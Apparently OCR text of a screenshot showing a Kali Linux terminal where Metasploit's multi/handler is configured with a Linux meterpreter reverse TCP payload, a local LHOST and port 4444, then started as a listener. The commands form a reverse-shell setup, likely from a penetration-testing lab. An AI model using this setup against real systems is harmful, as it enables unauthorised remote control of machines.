 Applications Places Terminal Mon 01:19
root@kali: ~/Desktop
File Edit View Search Terminal Help
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
$_
Terminal
Firefox ESR